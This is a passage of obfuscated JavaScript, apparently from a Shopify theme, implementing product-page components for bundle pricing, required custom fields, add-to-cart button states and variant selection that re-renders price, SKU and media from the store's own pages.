_0x3dfb02=0x0;_0x3dfb02<this[_0x379ca9(0x287)][_0x379ca9(0x2d0)];_0x3dfb02++){_0x358fdf+=parseInt(this[_0x379ca9(0x287)][_0x3dfb02][_0x379ca9(0x18f)]),_0x31467a+=parseInt(this['offerItems'][_0x3dfb02][_0x379ca9(0x154)]);}_0x358fdf=_0x358fdf*this[_0x379ca9(0x222)]-this[_0x379ca9(0x288)],displayPrices(_0x358fdf,_0x31467a,this['priceSpan'],this[_0x379ca9(0x219)],this[_0x379ca9(0x2bf)]);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1f7),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x2de4db=a0_0x29b14d;this[_0x2de4db(0x1df)]=this['dataset'][_0x2de4db(0x32a)],this[_0x2de4db(0x3df)]=this[_0x2de4db(0x1a6)](_0x2de4db(0x38f)),this['inputRadios']=this[_0x2de4db(0x216)](_0x2de4db(0x344)),this[_0x2de4db(0x261)]=this['querySelector'](_0x2de4db(0x1e1)),this[_0x2de4db(0x1b1)]=document[_0x2de4db(0x240)](_0x2de4db(0x174)+this['dataset'][_0x2de4db(0x350)]),this[_0x2de4db(0x206)]=this['dataset']['defaultValue'],this[_0x2de4db(0x421)]=this['dataset'][_0x2de4db(0x31a)]==='true',this[_0x2de4db(0x347)]=!![],this['notMain']=this[_0x2de4db(0x1ea)][_0x2de4db(0x335)]===_0x2de4db(0x31e);if(this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x261)||this[_0x2de4db(0x1ea)][_0x2de4db(0x30b)]===_0x2de4db(0x3d9))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x2de4db(0x347)]){this[_0x2de4db(0x3f3)]=!![],this[_0x2de4db(0x175)]=this[_0x2de4db(0x335)]?document[_0x2de4db(0x216)](_0x2de4db(0x2ef)+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]):document['querySelectorAll'](_0x2de4db(0xdc)),this[_0x2de4db(0x3dd)]=this['productForm'][_0x2de4db(0x1a6)]('#ProductSubmitButton-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]),this[_0x2de4db(0x194)]=this['mainAtcButton'][_0x2de4db(0x1a6)](_0x2de4db(0x3e5)),this[_0x2de4db(0x20e)]=this[_0x2de4db(0x3dd)][_0x2de4db(0x1a6)](_0x2de4db(0x217)),this[_0x2de4db(0x1d7)]=this['dataset'][_0x2de4db(0x1d7)],this[_0x2de4db(0x3dd)]['dataset'][_0x2de4db(0x42c)]=parseInt(this[_0x2de4db(0x3dd)][_0x2de4db(0x1ea)][_0x2de4db(0x42c)])+0x1,console[_0x2de4db(0x25d)](this[_0x2de4db(0x20e)]);if(this[_0x2de4db(0x20e)])this[_0x2de4db(0x20e)][_0x2de4db(0x235)]=this[_0x2de4db(0x1d7)];this[_0x2de4db(0x1c3)]=this[_0x2de4db(0x1ea)][_0x2de4db(0x1c3)]===_0x2de4db(0x31e),this['stickyAtcButton']=document[_0x2de4db(0x1a6)]('#sticky-atc-'+this[_0x2de4db(0x1ea)][_0x2de4db(0x350)]);if(this[_0x2de4db(0x1c3)]&&this[_0x2de4db(0x12a)]){this[_0x2de4db(0x251)]=this[_0x2de4db(0x12a)][_0x2de4db(0x1a6)](_0x2de4db(0x1ae)),this[_0x2de4db(0x131)]=this[_0x2de4db(0x12a)]['querySelector'](_0x2de4db(0x391)),console[_0x2de4db(0x25d)](this[_0x2de4db(0x131)]);if(this['stickyAtcBtnError'])this[_0x2de4db(0x131)]['innerHTML']=this[_0x2de4db(0x1d7)];}this[_0x2de4db(0x29a)](this[_0x2de4db(0x206)],null);}if(this[_0x2de4db(0x3df)])this[_0x2de4db(0x3df)]['addEventListener'](_0x2de4db(0x3df),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));this[_0x2de4db(0x193)]['forEach'](_0x57c4b3=>{const _0x3f21b5=_0x2de4db;_0x57c4b3[_0x3f21b5(0x157)]('input',this['handleChange']['bind'](this));});if(this[_0x2de4db(0x261)])this['select'][_0x2de4db(0x157)](_0x2de4db(0x1bb),this[_0x2de4db(0x151)][_0x2de4db(0x429)](this));}[a0_0x29b14d(0x151)](_0x304e02){const _0xe0febe=a0_0x29b14d,_0x3e1ffa=_0x304e02[_0xe0febe(0x144)][_0xe0febe(0x397)][_0xe0febe(0x140)]();if(_0x304e02['target'][_0xe0febe(0x404)]())this[_0xe0febe(0x206)]=_0x3e1ffa;else{_0x304e02[_0xe0febe(0x144)]['value']=this[_0xe0febe(0x206)];return;}this[_0xe0febe(0x1ea)][_0xe0febe(0x397)]=_0x3e1ffa,this[_0xe0febe(0x3a8)][_0xe0febe(0x397)]=_0x3e1ffa;if(this[_0xe0febe(0x421)]&&this['isText'])this[_0xe0febe(0x29a)](_0x3e1ffa,_0x304e02['target']);}[a0_0x29b14d(0x29a)](_0x2a15b6,_0x7498f8){const _0x5a8d56=a0_0x29b14d,_0x249364=_0x2a15b6['length']>0x0?!![]:![];if(_0x249364===this[_0x5a8d56(0x3f3)])return;this['isValid']=_0x249364;_0x7498f8&&(this[_0x5a8d56(0x3f3)]?(_0x7498f8['classList'][_0x5a8d56(0x264)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)]['dataset'][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])+0x1):(_0x7498f8[_0x5a8d56(0x387)][_0x5a8d56(0x1fa)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])-0x1));const _0x319caf=this['mainAtcButton'][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]===this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x42c)],_0x3bd0ee=this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)]['unavailable']===_0x5a8d56(0x31e);this[_0x5a8d56(0x175)][_0x5a8d56(0x103)](_0x454030=>{const _0x559c78=_0x5a8d56;_0x319caf&&!_0x3bd0ee?_0x454030[_0x559c78(0x45b)]('disabled'):_0x454030[_0x559c78(0x200)](_0x559c78(0x3ed),'');});if(this[_0x5a8d56(0x1d7)][_0x5a8d56(0x2d0)]===0x0)return;_0x319caf?(this[_0x5a8d56(0x194)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this['applyStickyAtcError']&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel']['style']['display']='',this[_0x5a8d56(0x131)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2))):(this['mainAtcBtnLabel'][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x1c3)]&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel'][_0x5a8d56(0x3fa)]['display']=_0x5a8d56(0x2c2),this['stickyAtcBtnError']['style'][_0x5a8d56(0x414)]=''));}['createInputs'](){const _0x7b5b95=a0_0x29b14d;this['productFormInput']=document[_0x7b5b95(0x199)]('input'),this['productFormInput'][_0x7b5b95(0x200)]('type',_0x7b5b95(0x213)),this[_0x7b5b95(0x3a8)]['setAttribute'](_0x7b5b95(0x32a),'properties['+this[_0x7b5b95(0x1df)]+']'),this[_0x7b5b95(0x3a8)][_0x7b5b95(0x397)]=this[_0x7b5b95(0x1ea)]['defaultValue'],this[_0x7b5b95(0x3a8)][_0x7b5b95(0x387)]['add']('shrine-property-input'),this[_0x7b5b95(0x1b1)][_0x7b5b95(0x385)](this['productFormInput']);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x132),CustomProductField);function playMedia(){if(!serial)serial=document['currentScript']['dataset']['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x310dc7=a0_0x29b14d;super(),this[_0x310dc7(0x101)]='StickyAtcVariantPicker-',this[_0x310dc7(0x413)]=document['getElementById'](''+this[_0x310dc7(0x101)]+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['isSecondary']=![],this[_0x310dc7(0x1ac)]=document[_0x310dc7(0x240)]('quantity-breaks-'+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['hasQuantityBreaksPicker']=this[_0x310dc7(0x1ea)][_0x310dc7(0x326)]===_0x310dc7(0x31e),this[_0x310dc7(0x2a1)]=this['dataset'][_0x310dc7(0x9c)]!=_0x310dc7(0x31e),this[_0x310dc7(0x102)]=this['dataset']['hasFiltering']===_0x310dc7(0x31e),this[_0x310dc7(0x19e)]=this[_0x310dc7(0x1ea)][_0x310dc7(0x19e)]===_0x310dc7(0x31e),this[_0x310dc7(0x35c)]=this[_0x310dc7(0x1ea)]['skipUnavailable']==='true',this[_0x310dc7(0x326)]&&(this[_0x310dc7(0x2ac)]=this['dataset'][_0x310dc7(0x2ac)],this[_0x310dc7(0x410)]=this[_0x310dc7(0x1ea)]['quantityBreaksPickerDisplayedImages']),this[_0x310dc7(0x157)](_0x310dc7(0x1bb),this[_0x310dc7(0x29d)]);}['onVariantChange'](){const _0x28ece0=a0_0x29b14d;this['updateOptions'](),this['updateMasterId'](),this[_0x28ece0(0x247)](!![],'',![]),this[_0x28ece0(0x2db)](),this[_0x28ece0(0x1fb)](),this[_0x28ece0(0x40f)]();if(!this[_0x28ece0(0x3fd)]){this[_0x28ece0(0x247)](!![],'',!![]);if(this[_0x28ece0(0x19e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x28ece0(0x35c)]))return;this['setUnavailable']();}else{if(this['skipUnavailable']&&!this[_0x28ece0(0x3fd)]['available']){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this['updateMedia'](),this['updateURL'](),this[_0x28ece0(0x3ef)](),this[_0x28ece0(0x3a7)](),this[_0x28ece0(0x2a9)]();}}[a0_0x29b14d(0x457)](){const _0x2e4b37=a0_0x29b14d,_0x1e5e86=[];this[_0x2e4b37(0x216)](_0x2e4b37(0x1f2))['forEach'](_0x34a7d6=>{const _0xfb3b76=_0x2e4b37;let _0x550d4d;const _0x52e4ce=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x114))['dataset'][_0xfb3b76(0x30b)];_0x52e4ce==_0xfb3b76(0x225)||_0x52e4ce==_0xfb3b76(0x123)?_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)]('.select__select')[_0xfb3b76(0x397)]:_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x36b))['value'],_0x1e5e86['push'](_0x550d4d);}),this[_0x2e4b37(0x3b6)]=_0x1e5e86;}['updateMasterId'](){const _0x7a4813=a0_0x29b14d;this[_0x7a4813(0x3fd)]=this[_0x7a4813(0x1d2)]()[_0x7a4813(0x41a)](_0x365ab4=>{const _0x2d6fac=_0x7a4813;return!_0x365ab4[_0x2d6fac(0x3b6)][_0x2d6fac(0x298)]((_0x1cba15,_0x24d684)=>{const _0x5dbb08=_0x2d6fac;return this[_0x5dbb08(0x3b6)][_0x24d684]===_0x1cba15;})[_0x2d6fac(0x11e)](![]);});}[a0_0x29b14d(0x374)](){const _0x34ec71=a0_0x29b14d;if(!this[_0x34ec71(0x3fd)])return;if(!this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)])return;const _0x43ba9d=document[_0x34ec71(0x216)](_0x34ec71(0xf9)+this['dataset']['section']+'\x22]');_0x43ba9d[_0x34ec71(0x103)](_0x36703e=>_0x36703e[_0x34ec71(0x2c3)](this[_0x34ec71(0x1ea)][_0x34ec71(0x350)]+'-'+this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)]['id'],this[_0x34ec71(0x2a1)],this[_0x34ec71(0x102)],this[_0x34ec71(0x3fd)]));const _0xd1c2bc=document[_0x34ec71(0x1a6)](_0x34ec71(0x9d)+this['dataset'][_0x34ec71(0x350)]+'\x20.product-media-modal__content');if(!_0xd1c2bc)return;const _0x126969=_0xd1c2bc[_0x34ec71(0x1a6)](_0x34ec71(0xe6)+this['currentVariant'][_0x34ec71(0x1be)]['id']+'\x22]');_0xd1c2bc[_0x34ec71(0x33a)](_0x126969);}['updateURL'](){const _0x356214=a0_0x29b14d;if(!this[_0x356214(0x3fd)]||this[_0x356214(0x1ea)]['updateUrl']==='false')return;window['history'][_0x356214(0x148)]({},'',this[_0x356214(0x1ea)][_0x356214(0x2f5)]+_0x356214(0xdd)+this[_0x356214(0x3fd)]['id']);}[a0_0x29b14d(0x2a9)](){const _0x58d0cf=a0_0x29b14d,_0xbe3aa3=document[_0x58d0cf(0x240)]('Share-'+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x350)]);if(!_0xbe3aa3||!_0xbe3aa3['updateUrl'])return;_0xbe3aa3[_0x58d0cf(0x10e)](''+window['shopUrl']+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x2f5)]+_0x58d0cf(0xdd)+this[_0x58d0cf(0x3fd)]['id']);}['updateVariantInput'](){const _0x383e9a=a0_0x29b14d,_0x5892f0=document[_0x383e9a(0x216)]('#product-form-'+this['dataset'][_0x383e9a(0x350)]+_0x383e9a(0x10b)+this[_0x383e9a(0x1ea)][_0x383e9a(0x350)]);_0x5892f0[_0x383e9a(0x103)](_0x2a0da6=>{const _0x35c598=_0x383e9a,_0x1dd296=_0x2a0da6[_0x35c598(0x1a6)](_0x35c598(0x186));_0x1dd296[_0x35c598(0x397)]=this[_0x35c598(0x3fd)]['id'],_0x1dd296[_0x35c598(0x162)](new Event('change',{'bubbles':!![]}));});}[a0_0x29b14d(0x40f)](){const _0x177105=a0_0x29b14d,_0x5d215a=this[_0x177105(0x1cb)][_0x177105(0x119)](_0xf2e405=>this[_0x177105(0x1a6)](_0x177105(0x163))['value']===_0xf2e405[_0x177105(0x21c)]);let _0x5e483d;this['isSecondary']&&this[_0x177105(0x413)]?_0x5e483d=[...this[_0x177105(0x413)][_0x177105(0x216)]('.product-form__input')]:_0x5e483d=[...this[_0x177105(0x216)](_0x177105(0x1f2))],_0x5e483d[_0x177105(0x103)]((_0x181db8,_0x80af82)=>{const _0x2ba5dc=_0x177105;if(_0x80af82===0x0)return;const _0x3f31fc=[..._0x181db8[_0x2ba5dc(0x216)](_0x2ba5dc(0x3ca))],_0x4ca8d2=_0x5e483d[_0x80af82-0x1][_0x2ba5dc(0x1a6)](_0x2ba5dc(0x163))[_0x2ba5dc(0x397)],_0x2b38f5=_0x5d215a[_0x2ba5dc(0x119)](_0x56d392=>_0x56d392[_0x2ba5dc(0x139)]&&_0x56d392[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x1d46ad=>_0x1d46ad[_0x2ba5dc(0x381)+(_0x80af82+0x1)]),_0x1b0f7b=_0x5d215a[_0x2ba5dc(0x119)](_0x4d44d5=>_0x4d44d5[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x84f542=>_0x84f542['option'+(_0x80af82+0x1)]);this[_0x2ba5dc(0x12c)](_0x3f31fc,_0x2b38f5,_0x1b0f7b,this[_0x2ba5dc(0x19e)],this['skipUnavailable']);});}['setInputAvailability'](_0x5b94bb,_0xb73ac9,_0x15b8da,_0x3e2b39=![],_0x3aff0f=![]){const _0x455e72=a0_0x29b14d;_0x5b94bb[_0x455e72(0x103)](_0x594492=>{const _0x75268e=_0x455e72;_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),_0x75268e(0x32e),_0x75268e(0x3ed)),_0x594492['removeAttribute']('disabled'),_0x594492[_0x75268e(0x45b)](_0x75268e(0x213));const _0x58698c=_0x594492['getAttribute']('value');let _0x1a8382=null;_0x594492['dataset'][_0x75268e(0x145)]===_0x75268e(0x31e)&&(_0x1a8382=_0x594492[_0x75268e(0x245)](_0x75268e(0x37f)));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),'non-existent',_0x75268e(0x3ed));if(_0x15b8da[_0x75268e(0x11e)](_0x58698c)){if(_0xb73ac9['includes'](_0x58698c)){if(_0x594492['nodeName']===_0x75268e(0x202))_0x594492['innerText']=_0x58698c;else{_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x3ed));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)]('disabled');}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)][_0x75268e(0x3f1)]('[value]',_0x58698c),_0x594492['classList'][_0x75268e(0x1fa)](_0x75268e(0x191)),_0x3aff0f&&(_0x594492[_0x75268e(0x200)]('disabled',''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x3ed),_0x75268e(0x191));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x1fa)]('disabled',_0x75268e(0x191));}}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)]['replace'](_0x75268e(0x37e),_0x58698c),_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x32e)),_0x3e2b39&&(_0x594492[_0x75268e(0x200)](_0x75268e(0x3ed),''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));if(_0x1a8382)_0x1a8382['classList'][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));}}});}['updatePickupAvailability'](){const _0x47ba49=a0_0x29b14d,_0xa775c8=document[_0x47ba49(0x1a6)](_0x47ba49(0x1d4));if(!_0xa775c8)return;if(this[_0x47ba49(0x3fd)]&&this[_0x47ba49(0x3fd)][_0x47ba49(0x139)]){if(_0xa775c8['fetchAvailability'])_0xa775c8[_0x47ba49(0x364)](this[_0x47ba49(0x3fd)]['id']);}else _0xa775c8[_0x47ba49(0x45b)](_0x47ba49(0x139)),_0xa775c8[_0x47ba49(0x235)]='';}[a0_0x29b14d(0x1fb)](){const _0x2dad38=a0_0x29b14d,_0x489429=this[_0x2dad38(0x245)](_0x2dad38(0x350));if(!_0x489429)return;const _0x4bf16d=_0x489429[_0x2dad38(0x1a6)]('product-form');if(_0x4bf16d)_0x4bf16d['handleErrorMessage']();}[a0_0x29b14d(0x3a7)](){const _0x29d25c=a0_0x29b14d,_0x57f26e=this[_0x29d25c(0x3fd)]['id'],_0x235ae6=this['dataset'][_0x29d25c(0x3f6)]?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)];fetch(this['dataset'][_0x29d25c(0x2f5)]+_0x29d25c(0xdd)+_0x57f26e+_0x29d25c(0x26c)+(this[_0x29d25c(0x1ea)]['originalSection']?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)]))[_0x29d25c(0x324)](_0x57e5f2=>_0x57e5f2[_0x29d25c(0xba)]())['then'](_0x1db31c=>{const _0x27fdbb=_0x29d25c;if(this[_0x27fdbb(0x3fd)]['id']!==_0x57f26e)return;const _0x50f7fb=new DOMParser()['parseFromString'](_0x1db31c,'text/html'),_0x5e0c72=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x568d89=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])),_0xe43b41=document[_0x27fdbb(0x240)](_0x27fdbb(0x323)+this['dataset'][_0x27fdbb(0x350)]),_0x5f4078=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x323)+(this[_0x27fdbb(0x1ea)]['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset']['section'])),_0x340b22=document[_0x27fdbb(0x240)]('sticky-atc-price-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x3447b2=_0x50f7fb['getElementById'](_0x27fdbb(0x36d)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this['dataset'][_0x27fdbb(0x350)])),_0x25a0f8=document[_0x27fdbb(0x240)](_0x27fdbb(0x26f)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]);if(_0x25a0f8&&this[_0x27fdbb(0x3fd)]['featured_image'])_0x25a0f8[_0x27fdbb(0x44b)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x1c6)][_0x27fdbb(0x44b)];const _0x2b41e6=document['getElementById']('main-atc-price-'+this['dataset']['section']),_0x3d661a=_0x50f7fb[_0x27fdbb(0x240)]('main-atc-price-'+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x21ce8a=document[_0x27fdbb(0x216)]('[id^=\x22custom-label-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]+'\x22]'),_0x31f161=_0x50f7fb[_0x27fdbb(0x216)](_0x27fdbb(0x389)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])+'\x22]'),_0x37314b=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0xfb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x455fe6=document[_0x27fdbb(0x240)]('Sku-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x587950=_0x50f7fb['getElementById'](_0x27fdbb(0x2eb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x16810d=document[_0x27fdbb(0x240)](_0x27fdbb(0x2eb)+this['dataset'][_0x27fdbb(0x350)]);if(_0x5e0c72&&_0x568d89)_0x5e0c72[_0x27fdbb(0x235)]=_0x568d89[_0x27fdbb(0x235)];if(_0xe43b41&&_0x5f4078)_0xe43b41[_0x27fdbb(0x235)]=_0x5f4078[_0x27fdbb(0x235)];if(_0x340b22&&_0x3447b2)_0x340b22[_0x27fdbb(0x235)]=_0x3447b2[_0x27fdbb(0x235)];if(_0x3d661a&&_0x2b41e6)_0x2b41e6[_0x27fdbb(0x235)]=_0x3d661a[_0x27fdbb(0x235)];if(_0x21ce8a&&_0x31f161)for(var _0x318ebe=0x0;_0x318ebe<_0x21ce8a['length'];_0x318ebe++){_0x21ce8a[_0x318ebe]['innerHTML']=_0x31f161[_0x318ebe][_0x27fdbb(0x235)];}if(_0x587950&&_0x16810d)_0x16810d['innerHTML']=_0x587950[_0x27fdbb(0x235)];_0x37314b&&_0x455fe6&&(_0x455fe6[_0x27fdbb(0x235)]=_0x37314b['innerHTML'],_0x455fe6[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x37314b['classList'][_0x27fdbb(0xaf)]('visibility-hidden')));if(this[_0x27fdbb(0x1ac)]){const _0x35a637=_0x50f7fb[_0x27fdbb(0x240)]('quantity-breaks-'+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x576d5b=this[_0x27fdbb(0x1ac)]['querySelectorAll'](_0x27fdbb(0x97)),_0x217d67=_0x35a637[_0x27fdbb(0x216)]('.dynamic-price');for(let _0x33a919=0x0;_0x33a919<_0x576d5b[_0x27fdbb(0x2d0)];_0x33a919++){_0x576d5b[_0x33a919][_0x27fdbb(0x235)]=_0x217d67[_0x33a919][_0x27fdbb(0x235)];}if(this['QuantityBreaks'][_0x27fdbb(0x24d)]){this[_0x27fdbb(0x1ac)][_0x27fdbb(0x15b)]['forEach'](_0x41b94e=>{const _0x839f=_0x27fdbb;_0x41b94e['dataset']['selectedId']=this[_0x839f(0x3fd)]['id'];});const _0x35bc89=this[_0x27fdbb(0x1ac)][_0x27fdbb(0x216)](_0x27fdbb(0x1aa)),_0x1058dc=_0x35a637[_0x27fdbb(0x216)](_0x27fdbb(0x1aa));for(let _0x1f91ab=0x0;_0x1f91ab<_0x35bc89['length'];_0x1f91ab++){_0x35bc89[_0x1f91ab][_0x27fdbb(0x235)]=_0x1058dc[_0x1f91ab][_0x27fdbb(0x235)];}this[_0x27fdbb(0x1ac)]['initVariants']();};this['QuantityBreaks'][_0x27fdbb(0x216)]('.quantity-break__selector-item__image\x20img')[_0x27fdbb(0x103)](_0x4ff697=>{const _0xaa2641=_0x27fdbb;_0x4ff697['src']=this[_0xaa2641(0x3fd)]['featured_image'][_0xaa2641(0x44b)];}),this['QuantityBreaks'][_0x27fdbb(0x14d)]&&(this[_0x27fdbb(0x1ac)]['dataset'][_0x27fdbb(0x368)]=_0x35a637[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)],this['QuantityBreaks'][_0x27fdbb(0x2ba)]['forEach'](_0x4a48a5=>{const _0x48d221=_0x27fdbb;_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x129)]=_0x35a637['querySelector'](_0x48d221(0xc0)+_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x3df)]+'\x22]')[_0x48d221(0x1ea)][_0x48d221(0x129)];}),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x3ee)](!![]),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x411)]());}const _0x5e7022=document['getElementById']('SubscriptionWidget-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x25b17f=_0x50f7fb[_0x27fdbb(0x240)]('SubscriptionWidget-'+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section']));if(_0x5e7022){if(!_0x25b17f)_0x5e7022[_0x27fdbb(0x387)]['add']('hidden');else{_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)]=_0x25b17f['dataset'][_0x27fdbb(0x368)]||'',_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x129)]=_0x25b17f['dataset']['baseComparePrice']||'';const _0x1adfb4=(_0x5e7022['dataset'][_0x27fdbb(0x442)]||'')!==(_0x25b17f[_0x27fdbb(0x1ea)]['firstSellingPlanId']||'');if(_0x1adfb4&&typeof _0x5e7022[_0x27fdbb(0x2b3)]===_0x27fdbb(0x24a))_0x5e7022['hydrateFromExternalHTML'](_0x25b17f);else{const _0x2ec236=_0x5e7022[_0x27fdbb(0x216)](_0x27fdbb(0xb8)),_0x40a360=_0x25b17f['querySelectorAll'](_0x27fdbb(0xb8));for(let _0x1b02b3=0x0;_0x1b02b3<_0x2ec236[_0x27fdbb(0x2d0)];_0x1b02b3++){_0x2ec236[_0x1b02b3][_0x27fdbb(0x235)]=_0x40a360[_0x1b02b3][_0x27fdbb(0x235)];}if(_0x5e7022[_0x27fdbb(0x255)])_0x5e7022[_0x27fdbb(0x18b)]();}}}if(this[_0x27fdbb(0x326)]){const _0x347a25=_0x50f7fb['getElementById'](_0x27fdbb(0x320)+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x296cad=this['querySelectorAll'](_0x27fdbb(0x97)),_0x29e839=_0x347a25['querySelectorAll'](_0x27fdbb(0x97));for(let _0x4c0180=0x0;_0x4c0180<_0x296cad[_0x27fdbb(0x2d0)];_0x4c0180++){_0x296cad[_0x4c0180][_0x27fdbb(0x235)]=_0x29e839[_0x4c0180]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this[_0x27fdbb(0x410)]===_0x27fdbb(0x13c)){const _0x1667f6=this[_0x27fdbb(0x216)](_0x27fdbb(0x1b3)),_0x31d1b8=_0x347a25[_0x27fdbb(0x216)](_0x27fdbb(0x1b3));for(let _0x33aaee=0x0;_0x33aaee<_0x1667f6[_0x27fdbb(0x2d0)];_0x33aaee++){_0x1667f6[_0x33aaee][_0x27fdbb(0x44b)]=_0x31d1b8[_0x33aaee][_0x27fdbb(0x44b)];}}}if(this[_0x27fdbb(0x413)]){const _0x25241f=_0x50f7fb[_0x27fdbb(0x240)](''+this['secondarySelectSelector']+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset'][_0x27fdbb(0x350)]));if(_0x25241f)this[_0x27fdbb(0x413)]['innerHTML']=_0x25241f[_0x27fdbb(0x235)];}const 